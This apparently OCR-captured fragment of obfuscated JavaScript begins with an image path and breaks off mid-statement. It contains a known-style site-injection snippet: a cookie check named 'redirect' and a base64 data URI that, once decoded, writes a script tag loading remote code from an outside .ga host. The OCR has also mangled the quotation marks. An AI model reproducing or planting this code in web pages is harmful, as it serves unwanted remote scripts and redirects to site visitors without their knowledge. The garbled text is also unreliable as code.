
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new